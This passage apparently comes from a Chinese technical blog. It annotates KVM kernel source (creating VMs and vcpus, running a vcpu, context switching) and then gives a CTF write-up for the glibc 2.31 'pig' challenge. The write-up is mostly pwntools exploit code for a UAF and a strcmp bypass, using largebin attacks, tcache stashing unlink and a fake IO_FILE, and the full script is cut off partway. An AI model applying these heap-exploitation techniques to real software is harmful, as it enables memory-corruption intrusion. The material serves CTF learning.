} async_pf;
#endif

#ifdef CONFIG_HAVE_KVM_CPU_RELAX_INTERCEPT
/*
* Cpu relax intercept or pause loop exit optimization
* in_spin_loop: set when a vcpu does a pause loop exit
* or cpu relax intercepted.
* dy_eligible: indicates whether vcpu is eligible for directed yield.
*/
struct {
bool in_spin_loop;
bool dy_eligible;
} spin_loop;
#endif
bool preempted;
bool ready;
struct kvm_vcpu_arch arch;
};

切换 Context 时,需要使用的结构体:

1
2
3
4
5
6
7
8
9
struct pt_ctx {
u64 ctl;
u64 status;
u64 output_base;
u64 output_mask;
u64 cr3_match;
u64 addr_a[RTIT_ADDR_RANGE];
u64 addr_b[RTIT_ADDR_RANGE];
};

设置特殊寄存器时使用结构体,和设置普通寄存器时使用的结构体:

1
2
3
4
5
6
7
8
9
10
struct kvm_sregs {
/* out (KVM_GET_SREGS) / in (KVM_SET_SREGS) */
struct kvm_segment cs, ds, es, fs, gs, ss;
struct kvm_segment tr, ldt;
struct kvm_dtable gdt, idt;
__u64 cr0, cr2, cr3, cr4, cr8;
__u64 efer;
__u64 apic_base;
__u64 interrupt_bitmap[(KVM_NR_INTERRUPTS + 63) / 64];
};
1
2
3
4
5
6
7
8
struct kvm_regs {
/* out (KVM_GET_REGS) / in (KVM_SET_REGS) */
__u64 rax, rbx, rcx, rdx;
__u64 rsi, rdi, rsp, rbp;
__u64 r8, r9, r10, r11;
__u64 r12, r13, r14, r15;
__u64 rip, rflags;
};

KVM 底层代码分析

创建 vmfd:kvm_dev_ioctl_create_vm

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
static int kvm_dev_ioctl_create_vm(unsigned long type)
{
int r;
struct kvm *kvm;
struct file *file;

kvm = kvm_create_vm(type); /* 创建并初始化一个vm结构体 */
if (IS_ERR(kvm))
return PTR_ERR(kvm);
#ifdef CONFIG_KVM_MMIO
r = kvm_coalesced_mmio_init(kvm); /* 对coalesed MMIO进行初始化 */
if (r < 0)
goto put_kvm;
#endif
r = get_unused_fd_flags(O_CLOEXEC); /* 获取一个未使用的FD(从当前进程描述符中的打开文件数组(current->files)里取得一个空闲的项,然后返回其数组下标) */
if (r < 0)
goto put_kvm;

file = anon_inode_getfile("kvm-vm", &kvm_vm_fops, kvm, O_RDWR); /* 获取一个inode,创建一个file结构体实例,并且把这个inode关联起来 */
if (IS_ERR(file)) {
put_unused_fd(r);
r = PTR_ERR(file);
goto put_kvm;
}

/*
* Don't call kvm_put_kvm anymore at this point; file->f_op is
* already set, with ->release() being kvm_vm_release(). In error
* cases it will be called by the final fput(file) and will take
* care of doing kvm_put_kvm(kvm).
*/
if (kvm_create_vm_debugfs(kvm, r) < 0) {
put_unused_fd(r);
fput(file);
return -ENOMEM;
}
kvm_uevent_notify_change(KVM_EVENT_CREATE_VM, kvm);

fd_install(r, file); /* 将文件对象指针file存到该进程的打开文件数组(current->files)中 */
return r;

put_kvm:
kvm_put_kvm(kvm); /* 使计数器kvm->users_count减少'1',如果计数器减少为'0'就调用kvm_destroy_vm来销毁该kvm */
return r;
}
  • 每次访问 MMIO 都会导致虚拟机退到 QEMU 中,但存在多个 MMIO 操作时,可以先将前面的 MMIO 操作保存起来,等到最后一个 MMIO 的时候,再一起退出到 QEMU 中处理,这就是 coalesced MMIO
  • 在初始化完 struct kvm 后,程序会申请一个文件描述符 FD,将两者绑定之后将 FD 返回

创建 vcpufd:kvm_vm_ioctl_create_vcpu

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
static int kvm_vm_ioctl_create_vcpu(struct kvm *kvm, u32 id)
{
int r;
struct kvm_vcpu *vcpu;
struct page *page;

if (id >= KVM_MAX_VCPU_ID)
return -EINVAL;

mutex_lock(&kvm->lock);
if (kvm->created_vcpus == KVM_MAX_VCPUS) {
mutex_unlock(&kvm->lock);
return -EINVAL;
}

kvm->created_vcpus++;
mutex_unlock(&kvm->lock);

r = kvm_arch_vcpu_precreate(kvm, id); /* vcpu预创建(只是基础的检查) */
if (r)
goto vcpu_decrement;

vcpu = kmem_cache_zalloc(kvm_vcpu_cache, GFP_KERNEL); /* 为vcpu分配空间 */
if (!vcpu) {
r = -ENOMEM;
goto vcpu_decrement;
}

BUILD_BUG_ON(sizeof(struct kvm_run) > PAGE_SIZE);
page = alloc_page(GFP_KERNEL | __GFP_ZERO); /* 从伙伴系统中分配一页 */
if (!page) {
r = -ENOMEM;
goto vcpu_free;
}
vcpu->run = page_address(page); /* 转换page对应的虚拟地址,并赋值给vcpu->kvm_run条目 */

kvm_vcpu_init(vcpu, kvm, id); /* 初始化vcpu */

r = kvm_arch_vcpu_create(vcpu); /* 主要完成体系架构相关的初始化,包括timer,pmu,vgic等 */
if (r)
goto vcpu_free_run_page;

mutex_lock(&kvm->lock);
if (kvm_get_vcpu_by_id(kvm, id)) { /* 底层其实是一个kvm_get_vcpu */
r = -EEXIST;
goto unlock_vcpu_destroy;
}

vcpu->vcpu_idx = atomic_read(&kvm->online_vcpus);
BUG_ON(kvm->vcpus[vcpu->vcpu_idx]);

/* Now it's all set up, let userspace reach it */
kvm_get_kvm(kvm); /* 和kvm_put_kvm对应,使计数器kvm->users_count增加'1' */
r = create_vcpu_fd(vcpu); /* 创建vcpufd,并注册了kvm_vcpu_fops操作函数集 */
if (r < 0) {
kvm_put_kvm_no_destroy(kvm);
goto unlock_vcpu_destroy;
}

kvm->vcpus[vcpu->vcpu_idx] = vcpu;

/*
* Pairs with smp_rmb() in kvm_get_vcpu. Write kvm->vcpus
* before kvm->online_vcpu's incremented value.
*/
smp_wmb(); /* 用于SMP场合的写内存屏障 */
atomic_inc(&kvm->online_vcpus);

mutex_unlock(&kvm->lock);
kvm_arch_vcpu_postcreate(vcpu);
kvm_create_vcpu_debugfs(vcpu);
return r;

unlock_vcpu_destroy:
mutex_unlock(&kvm->lock);
kvm_arch_vcpu_destroy(vcpu);
vcpu_free_run_page:
free_page((unsigned long)vcpu->run);
vcpu_free:
kmem_cache_free(kvm_vcpu_cache, vcpu);
vcpu_decrement:
mutex_lock(&kvm->lock);
kvm->created_vcpus--;
mutex_unlock(&kvm->lock);
return r;
}
  • vcpu 需要一页的空间来存放 kvm_run 的数据,对 vcpu 进行 mmap 所申请到的空间也就是 kvm_run
  • 在初始化完 struct kvm_vcpu 后,程序会调用 create_vcpu_fd 以创建 vcpufd,并注册 kvm_vcpu_fops 操作函数集

启动虚拟机:kvm_arch_vcpu_ioctl_run

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
int kvm_arch_vcpu_ioctl_run(struct kvm_vcpu *vcpu)
{
struct kvm_run *kvm_run = vcpu->run;
int r;

vcpu_load(vcpu); /* 加载各类寄存器的值 */
kvm_sigset_activate(vcpu);
kvm_load_guest_fpu(vcpu);

if (unlikely(vcpu->arch.mp_state == KVM_MP_STATE_UNINITIALIZED)) {
if (kvm_run->immediate_exit) {
r = -EINTR;
goto out;
}
kvm_vcpu_block(vcpu);
kvm_apic_accept_events(vcpu);
kvm_clear_request(KVM_REQ_UNHALT, vcpu);
r = -EAGAIN;
if (signal_pending(current)) {
r = -EINTR;
kvm_run->exit_reason = KVM_EXIT_INTR;
++vcpu->stat.signal_exits;
}
goto out;
}

if (kvm_run->kvm_valid_regs & ~KVM_SYNC_X86_VALID_FIELDS) {
r = -EINVAL;
goto out;
}

if (kvm_run->kvm_dirty_regs) {
r = sync_regs(vcpu);
if (r != 0)
goto out;
}

/* re-sync apic's tpr */
if (!lapic_in_kernel(vcpu)) {
if (kvm_set_cr8(vcpu, kvm_run->cr8) != 0) {
r = -EINVAL;
goto out;
}
}

if (unlikely(vcpu->arch.complete_userspace_io)) {
int (*cui)(struct kvm_vcpu *) = vcpu->arch.complete_userspace_io;
vcpu->arch.complete_userspace_io = NULL;
r = cui(vcpu);
if (r <= 0)
goto out;
} else
WARN_ON(vcpu->arch.pio.count || vcpu->mmio_needed);

if (kvm_run->immediate_exit)
r = -EINTR;
else
r = vcpu_run(vcpu); /* 运行虚拟机 */

out:
kvm_put_guest_fpu(vcpu);
if (kvm_run->kvm_valid_regs)
store_regs(vcpu);
post_kvm_run_save(vcpu);
kvm_sigset_deactivate(vcpu);

vcpu_put(vcpu);
return r;
}
  • vcpu 最终是要放置在物理 CPU 上执行的,很显然,我们需要进行 Context 的切换:
    • 保存好 Host 的 Context,并切换到 Guest 的 Context 去执行,最终在退出时再恢复回 Host 的 Context
  • 运行虚拟机的核心函数为 vcpu_run,其源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
static int vcpu_run(struct kvm_vcpu *vcpu)
{
int r;
struct kvm *kvm = vcpu->kvm;

vcpu->srcu_idx = srcu_read_lock(&kvm->srcu);
vcpu->arch.l1tf_flush_l1d = true;

for (;;) {
if (kvm_vcpu_running(vcpu)) { /* 当前CPU是否可以运行 */
r = vcpu_enter_guest(vcpu); /* 运行vcpu */
} else {
r = vcpu_block(kvm, vcpu); /* 阻断vcpu */
}

if (r <= 0)
break;

kvm_clear_request(KVM_REQ_PENDING_TIMER, vcpu);
if (kvm_cpu_has_pending_timer(vcpu))
kvm_inject_pending_timer_irqs(vcpu);

if (dm_request_for_irq_injection(vcpu) &&
kvm_vcpu_ready_for_interrupt_injection(vcpu)) {
r = 0;
vcpu->run->exit_reason = KVM_EXIT_IRQ_WINDOW_OPEN;
++vcpu->stat.request_irq_exits;
break;
}

if (__xfer_to_guest_mode_work_pending()) {
srcu_read_unlock(&kvm->srcu, vcpu->srcu_idx);
r = xfer_to_guest_mode_handle_work(vcpu);
if (r)
return r;
vcpu->srcu_idx = srcu_read_lock(&kvm->srcu);
}
}

srcu_read_unlock(&kvm->srcu, vcpu->srcu_idx);

return r;
}
  • 运行 vcpu 的核心函数 vcpu_enter_guest 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
static int vcpu_enter_guest(struct kvm_vcpu *vcpu)
{
int r;
bool req_int_win =
dm_request_for_irq_injection(vcpu) &&
kvm_cpu_accept_dm_intr(vcpu);
fastpath_t exit_fastpath;

bool req_immediate_exit = false;

if (kvm_request_pending(vcpu)) {
/* 处理vcpu->requests */
......
}

if (kvm_check_request(KVM_REQ_EVENT, vcpu) || req_int_win) {
/* 处理vcpu->requests */
......
}

r = kvm_mmu_reload(vcpu);
if (unlikely(r)) {
goto cancel_injection;
}

preempt_disable();

kvm_x86_ops.prepare_guest_switch(vcpu); /* 保存host的fs和gs的断选择子,准备的context切换 */

local_irq_disable();
vcpu->mode = IN_GUEST_MODE; /* 设置in_guest模式 */

srcu_read_unlock(&vcpu->kvm->srcu, vcpu->srcu_idx);

smp_mb__after_srcu_read_unlock();

if (kvm_lapic_enabled(vcpu) && vcpu->arch.apicv_active)
kvm_x86_ops.sync_pir_to_irr(vcpu);

if (kvm_vcpu_exit_request(vcpu)) {
......
}

if (req_immediate_exit) {
......
}

trace_kvm_entry(vcpu->vcpu_id);

fpregs_assert_state_consistent();
if (test_thread_flag(TIF_NEED_FPU_LOAD))
switch_fpu_return();

if (unlikely(vcpu->arch.switch_db_regs)) {
......
}

exit_fastpath = kvm_x86_ops.run(vcpu); /* 保存host相关内容,然后加载vmcs中的guest的寄存器值,跳转至guest中代码 */

if (unlikely(vcpu->arch.switch_db_regs & KVM_DEBUGREG_WONT_EXIT)) {
......
}

if (hw_breakpoint_active())
hw_breakpoint_restore();

vcpu->arch.last_vmentry_cpu = vcpu->cpu;
vcpu->arch.last_guest_tsc = kvm_read_l1_tsc(vcpu, rdtsc());

vcpu->mode = OUTSIDE_GUEST_MODE; /* 设置out_guest模式 */
smp_wmb();

kvm_x86_ops.handle_exit_irqoff(vcpu); /* 处理外部中断 */

kvm_before_interrupt(vcpu);
local_irq_enable();
++vcpu->stat.exits;
local_irq_disable();
kvm_after_interrupt(vcpu);

if (lapic_in_kernel(vcpu)) {
......
}

local_irq_enable();
preempt_enable();

vcpu->srcu_idx = srcu_read_lock(&vcpu->kvm->srcu);

if (unlikely(prof_on == KVM_PROFILING)) {
unsigned long rip = kvm_rip_read(vcpu);
profile_hit(KVM_PROFILING, (void *)rip);
}

if (unlikely(vcpu->arch.tsc_always_catchup))
kvm_make_request(KVM_REQ_CLOCK_UPDATE, vcpu);

if (vcpu->arch.apic_attention)
kvm_lapic_sync_from_vapic(vcpu);

r = kvm_x86_ops.handle_exit(vcpu, exit_fastpath); /* 处理各种退出事件 */
return r;

cancel_injection:
if (req_immediate_exit)
kvm_make_request(KVM_REQ_EVENT, vcpu);
kvm_x86_ops.cancel_injection(vcpu);
if (unlikely(vcpu->arch.apic_attention))
kvm_lapic_sync_from_vapic(vcpu);
out:
return r;
}
  • 函数 kvm_x86_ops.run 中完成了 Context 的保存和切换过程,其对应的函数就是 vmx_vcpu_run
1
2
3
4
5
static struct kvm_x86_ops vmx_x86_ops __initdata = {
......
.run = vmx_vcpu_run,
......
}
  • vmx_vcpu_run 中,最终会调用 pt_load_msrpt_save_msr 实现 Context 的切换:
1
2
3
4
5
6
7
8
9
10
11
12
13
static inline void pt_load_msr(struct pt_ctx *ctx, u32 addr_range)
{
u32 i;

wrmsrl(MSR_IA32_RTIT_STATUS, ctx->status); /* 将一个值写入特定于模型的寄存器 */
wrmsrl(MSR_IA32_RTIT_OUTPUT_BASE, ctx->output_base);
wrmsrl(MSR_IA32_RTIT_OUTPUT_MASK, ctx->output_mask);
wrmsrl(MSR_IA32_RTIT_CR3_MATCH, ctx->cr3_match);
for (i = 0; i < addr_range; i++) {
wrmsrl(MSR_IA32_RTIT_ADDR0_A + i * 2, ctx->addr_a[i]);
wrmsrl(MSR_IA32_RTIT_ADDR0_B + i * 2, ctx->addr_b[i]);
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
static inline void pt_save_msr(struct pt_ctx *ctx, u32 addr_range)
{
u32 i;

rdmsrl(MSR_IA32_RTIT_STATUS, ctx->status); /* 将一个寄存器的值写入内存 */
rdmsrl(MSR_IA32_RTIT_OUTPUT_BASE, ctx->output_base);
rdmsrl(MSR_IA32_RTIT_OUTPUT_MASK, ctx->output_mask);
rdmsrl(MSR_IA32_RTIT_CR3_MATCH, ctx->cr3_match);
for (i = 0; i < addr_range; i++) {
rdmsrl(MSR_IA32_RTIT_ADDR0_A + i * 2, ctx->addr_a[i]);
rdmsrl(MSR_IA32_RTIT_ADDR0_B + i * 2, ctx->addr_b[i]);
}
}

hypervisor & Qemu

QEMU:一个完整的可以单独运行的软件,可以独立模拟出整台计算机,包括 CPU,内存,IO 设备,通过一个特殊的“重编译器”对特定的处理器的二进制代码进行翻译,从而具有了跨平台的通用性

  • 在硬件支持虚拟化之前,Qemu 纯软件虚拟化方案,是通过 tcg(tiny code generator) 的方式来进行指令翻译,翻译成 Host 处理器架构的指令来执行
  • 当 hypervisor 技术出现之后,利用 KVM 技术把 Qemu 模拟 CPU、内存的代码换成 KVM,而网卡、显示器等留着,因此 QEMU+KVM 就成了一个完整的虚拟化平台


Linux 上的虚拟化工具 Qemu 和 KVM 的关系如图:

也有虚拟机使用本架构的二进制程序来模拟异构 CPU 的执行过程,详细可以看一下这篇文章:VM虚拟机技术简析 | Pwn进你的心 (ywhkkx.github.io)

pig

1
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9) stable release version 2.31.
  • PS:源题目是 2.31-0ubuntu9.1
1
2
3
4
5
6
pig: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e9ee5187a2dee7365b11251f5fe19c5217b84ab5, for GNU/Linux 3.2.0, stripped                                                
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

漏洞分析

在释放模块中没有置空 free chunk 的指针:

1
2
3
4
5
6
7
8
if ( *(_QWORD *)(a1 + 8LL * num) && !*(_BYTE *)(a1 + num + 288) && !*(_BYTE *)(a1 + num + 312) )
{
free(*(void **)(a1 + 8LL * num));
*(_BYTE *)(a1 + num + 0x120) = 1;
*(_BYTE *)(a1 + num + 0x138) = 1;
v2 = std::operator<<<std::char_traits<char>>(&std::cout, "Success!");
std::ostream::operator<<(v2, &std::endl<char,std::char_traits<char>>);
}
  • UAF 漏洞,但是 a1 + num + 0x120 这个位置用于记录该 chunk 是否 free
1
2
3
4
5
6
7
8
9
if ( num < 0x14 )
{
if ( a1[num] && *((_DWORD *)a1 + (int)num + 0x30) && !*((_BYTE *)a1 + (int)num + 0x120) )
{
std::operator<<<std::char_traits<char>>(&std::cout, "The message is: ");
v2 = std::operator<<<std::char_traits<char>>(&std::cout, a1[num]);
std::ostream::operator<<(v2, &std::endl<char,std::char_traits<char>>);
}
}
  • 后续会检查 a1 + num + 0x120 的标记

在实现“角色切换”的函数中,缺少关键位的初始化:

1
2
3
4
5
6
7
8
9
10
unsigned __int64 __fastcall change_1(__int64 a1)
{
unsigned __int64 v2; // [rsp+18h] [rbp-8h]

v2 = __readfsqword(0x28u);
memcpy((void *)mmap_buf, (const void *)a1, 0xC0uLL);
memcpy((char *)mmap_buf + 0xC0, (const void *)(a1 + 0xC0), 0x60uLL);
memcpy((char *)mmap_buf + 0x138, (const void *)(a1 + 0x138), 0x18uLL);
return __readfsqword(0x28u) ^ v2;
}
  • 第二个 memcpy 刚好复制到 a1 + 0x120 就停止了,没有复制 free chunk 标记位
  • 导致后续将 mmap_buf 赋值回 a1 时,free chunk 标记位被置空:
1
2
3
4
5
6
7
8
9
10
11
unsigned __int64 __fastcall set_mmap_buf_1(__int64 a1)
{
unsigned __int64 v2; // [rsp+18h] [rbp-8h]

v2 = __readfsqword(0x28u);
memcpy((void *)a1, mmap_buf, 0xC0uLL);
memcpy((void *)(a1 + 0xC0), (char *)mmap_buf + 0xC0, 0x60uLL);
memcpy((void *)(a1 + 0x120), (char *)mmap_buf + 0x120, 0x18uLL);
memcpy((void *)(a1 + 0x138), (char *)mmap_buf + 0x138, 0x18uLL);
return __readfsqword(0x28u) ^ v2;
}
  • 也就是说,当 a1 中的标志位被设置为 “1” 时,可以通过修改角色并切回将其置为 “0”

在“角色切换”函数中的保护可以被 “\x00” 截断:

1
2
3
4
5
6
7
8
9
10
11
12
if ( !memcmp(decode, pwd1, 0x11uLL) || !memcmp(decode, pwd2, 0x11uLL) || !strcmp(decode, pwd3) )
{
if ( input[0] == 'C' )
return 3LL;
if ( (unsigned __int8)input[0] - 'A' <= 2 )
{
if ( input[0] == 'A' )
return 1LL;
if ( input[0] == 'B' )
return 2LL;
}
}
  • 原本程序有一个对 hash 的检查保护,3个 hash 密码只要对一个就可以通过
  • 但最后一个 hash 的匹配函数为 strcmp 可以被 “\x00” 截断
  • 分别爆破一下以 A B C 开头,并且可以通过 strcmp 的密码即可

入侵思路

程序使用 calloc 申请内存,与 malloc 相比,calloc 主要有以下特点:

  • 对内存空间进行初始化
  • 跳过 tcache,无法完成常规的 tcache attack 等利用

由于本程序使用了 calloc 并限制了 size 的大小,常规的 fastbin 和 tcache 攻击都不起作用,通常使用 calloc 申请的程序就可以考虑使用 house of pig

程序的限制如下:

  • 第1种 chunk:每隔 0x30 中的前面 0x10 个字节可以被写一次(共20个)
  • 第2种 chunk:每隔 0x30 中的中间 0x10 个字节可以被写一次(共10个)
  • 第3种 chunk:每隔 0x30 中的后面 0x10 个字节可以被写一次(共5个)
  • 申请 chunk 时,给定的 size 必须从小到大

而我们需要完成如下工作:

  • 将某个 tcach 填满,进行泄露
  • 第一次 largebin attack 往 free_hook-8 写入堆地址(PS:进行 largebin attack 的 chunk 将不能被申请,因此最好将 largebin attack 放到后面)
  • 第二次 largebin attack 劫持 _IO_list_all
  • 进行 tcache_stashing_unlink 攻击
  • 写入 fake_IO_FILE 并将其触发

基于题目本身的限制,本题目的堆风水比较难,但总体来说保持如下的思路:

  • 第1种类型数目最多,用它来填满 tcache 并泄露地址,由于它可以写入前 0x10 字节,于是需要用它来进行 tcache_stashing_unlink 攻击
  • 第2种类型可以中间 0x10 字节,用它来进行 largebin attack
  • 第3种类型只有5个,申请完这5个 chunk 后,会提供一个无限制的输入,只能用它来写 fake IO_file,因此也只能用前5个 chunk 来进行一些填充操作

先进行泄露,并为 tcache_stashing_unlink 做准备:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
change(2)
for i in range(5):
add(0x90,'2'*0x30)
dele(i)

change(1)
for i in range(8):
add(0x160,'a'*117)

for i in range(1,8):
dele(i)

dele(0)

change(2)
change(1)

show(0)
p.recvuntil("The message is: ")
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr-0x1ebbe0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

show(5)
p.recvuntil("The message is: ")
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
heap_base = leak_addr-0x12790
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

io_list_all = libc_base + 0x1ec5a0
system_libc = libc_base + libc.sym["system"]
free_hook = libc_base + libc.sym["__free_hook"]
success("io_list_all >> "+hex(io_list_all))
success("free_hook >> "+hex(free_hook))

change(1)
add(0x180,'a'*0x70)

change(2)
add(0xc0,'a'*64) #5

change(1)
for i in range(9,16):
add(0x180,'a'*0x70)
dele(i)

dele(8)
change(2)
add(0xe0, 'B'*0x38) #6
  • 其实这里我尝试了各种各样的堆风水,申请大堆块然后用它来分割出合适的 small chunk,但要么是后面的 size 太小不能申请,要么是申请的次数不够
  • 参考了下官方 wp 的做法,把 tcache_stashing_unlink 和泄露的过程放在一起,再把另一个 tcache 填满(不申请大堆块),使 chunk 保持较小的 size,方便之后的 largebin attack
  • 此时的堆布局如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwndbg> bins
tcachebins
0xa0 [ 5]: 0x560759aac130 —▸ 0x560759aac090 —▸ 0x560759aabff0 —▸ 0x560759aabf50 —▸ 0x560759aabeb0 ◂— 0x0
0x170 [ 7]: 0x560759aacbe0 —▸ 0x560759aaca70 —▸ 0x560759aac900 —▸ 0x560759aac790 —▸ 0x560759aac620 —▸ 0x560759aac4b0 —▸ 0x560759aac340 ◂— 0x0
0x190 [ 7]: 0x560759aad840 —▸ 0x560759aad6b0 —▸ 0x560759aad520 —▸ 0x560759aad390 —▸ 0x560759aad200 —▸ 0x560759aad070 —▸ 0x560759aacee0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0: 0x560759aace30 —▸ 0x560759aac290 —▸ 0x7fc816378c70 (main_arena+240) ◂— 0x560759aace30

接下来要进行第一次 largebin attack,往 free_hook-0x8 写入一个可控堆地址:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# largebin attack1
change(1)
add(0x410,'1'*346)#16 unsorted1
add(0x410,'a'*346)
add(0x410,'1'*346)#18 unsorted2

change(3)
add(0xa0,'a'*53)

change(2)
add(0x420,'2'*352)#7 large
add(0x430,'a'*357)
dele(7)
add(0x430,'c'*357)

change(1)
dele(16)

change(2)
payload = p64(heap_base+0x146d0) + p64(free_hook-0x8-0x20)
edit(7,payload)

change(3)
add(0xa0, 'C'*170)

change(2)
payload = p64(heap_base+0x146d0) + p64(heap_base+0x146d0)
edit(7,payload)
  • PS:其实 largebin attak 不需要申请更大的 chunk,只需要让 unsorted chunk 分割即可
  • 这个 large chunk 我们需要使用两次,因此在 largebin attack 结束以后要将它复原

然后进行第二次 largebin attack,用于劫持 io_list_all

1
2
3
4
5
6
7
8
9
10
# largebin attack2
change(1)
dele(18)

change(2)
payload = p64(heap_base+0x146d0) + p64(io_list_all-0x20)
edit(7,payload)

change(3)
add(0xa0, 'C'*170)

由于我们没法直接控制写入 io_list_all 的 chunk(程序对输入有限制),只能将其申请回来,并修改 _chain 条目为第3种类型的第6个 chunk(这是唯一一个可以完整写入的 chunk)

然后执行 tcache_stashing_unlink 攻击将 free_hook 写到 tcache 的头部,最后写入 fake_IO_FILE 并触发 IO 流

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './pig'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc-2.31.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

local = 1
if local:
p = process(challenge)
else:
p = remote('119.13.105.35','10111')

def debug():
gdb.attach(p)
#gdb.attach(p,"b *$rebase(0x41A1)\n")
#pause()

def cmd(op):
p.sendlineafter("Choice: ",str(op))

def add(size,data):
cmd(1)
p.sendlineafter("Input the message size: ",str(size))
p.sendlineafter("message: ",data)

def show(index):
cmd(2)
p.sendlineafter("Input the message index: ",str(index))

def edit(index,data):
cmd(3)
p.sendlineafter("Input the message index: ",str(index))
